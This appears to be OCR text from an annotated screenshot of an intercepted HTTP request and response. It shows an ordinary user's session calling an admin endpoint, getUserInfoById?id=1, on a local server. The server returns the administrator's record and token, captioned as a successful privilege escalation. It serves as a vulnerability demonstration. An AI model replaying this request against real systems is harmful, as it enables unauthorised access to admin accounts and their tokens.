 est
数据包扫描 热加载 URL
搜索定位响应
965bytes / 67ms
GET /api/v1/admin/user/getUserInfoById?id=1 HTTP/1.1
Host: 127.0.0.1:8080
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1488071560.1673258833; dark_mode=0; _ga_P1E9Z5LRRK=GS1.1.1673266581.3.1.1673266581.0.0.0
Referer: http://127.0.0.1:8080/admin/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
authorization:
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
管理员获取用户信息的接口
test@abc.com的authorization
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 12:34:41 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Cache-Control: no-cache, private
6 Access-Control-Allow-Origin: http://127.0.0.1:8080
7 Access-Control-Allow-Methods: GET,POST,OPTIONS,HEAD
8 Access-Control-Allow-Headers: Origin,Content-Type,Accept,Authorization,X-Request-With
9 Access-Control-Allow-Credentials: true
10 Access-Control-Max-Age: 10080
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 965
13
14 {
15 "data": {
16 "id": 1,
17 "invite_user_id": null,
18 "telegram_id": null,
19 "email": "admin@example.com",
20 "password":
21 "password_algo": null,
22 "password_salt": null,
23 "balance": 0,
24 "discount": null,
25 "commission_type": 0,
26 "commission_rate": null,
27 "commission_balance": 0,
28 "t": 0,
29 "u": 0,
30 "d": 0,
31 "transfer_enable": 0,
32 "banned": 0,
33 "is_admin": 1,
34 "is_staff": 0,
35 "last_login_at": null,
36 "last_login_ip": null,
37 "uuid": "85a1c66e-d736-42b2-a0da-69f6fb066e90",
38 "group_id": 1,
39 "plan_id": 1,
40 "remind_expire": 1,
41 "remind_traffic": 1,
42 "token": "39d580e71705f6abac9a414def74c466",
43 "remarks": null,
44 "expired_at": 0,
45 "created_at": 1673263308,
46 "updated_at": 1673267067
47 }
48 }
成功越权